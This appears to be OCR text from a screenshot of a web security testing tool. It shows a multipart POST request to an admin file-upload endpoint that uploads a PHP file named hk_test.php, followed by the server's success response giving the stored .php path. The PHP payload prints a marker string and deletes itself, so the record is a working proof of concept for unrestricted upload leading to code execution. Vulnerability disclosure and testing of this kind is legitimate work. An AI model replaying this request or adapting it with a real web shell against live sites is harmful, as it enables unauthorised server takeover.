 Request
数据包扫描
热加载
构造请求
1 POST /ZHGXTV/index.php/admin/common/uploadfile HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/
20100101 Firefox/117.0
4 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryAMAMelgrrXseV7Jz
5 Content-Length auto : 256
6
7 ------WebKitFormBoundaryAMAMelgrrXseV7Jz
8 Content-Disposition: form-data; name="file"; filename="hk_test.php"
9 Content-Type: application/octet-stream
10
11 <?php
12 $file_content = "hk_test";
13 echo $file_content;
14 $script_path = $_SERVER['SCRIPT_FILENAME'];
15 unlink($script_path);
16 ?>
17 ------WebKitFormBoundaryAMAMelgrrXseV7Jz--
Responses
166bytes / 933ms
美化
详情
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 28 Sep 2023 10:34:07 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.19
7 Expires: Mon, 26 Jul 1997 05:00:00 GMT
8 Last-Modified: Thu, 28 Sep 2023 10:34:07 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Cache-Control: post-check=0, pre-check=0
11 Pragma: no-cache
12 Content-Length: 166
13
14 {
15 ····"success": true,
16 ····"oldName": "hk_test.php",
17 ····"filePath": ".\/Public\/file_material\/20230928\/
169589724 d.php",
18 ····"fileSuffixes": "php"
19 }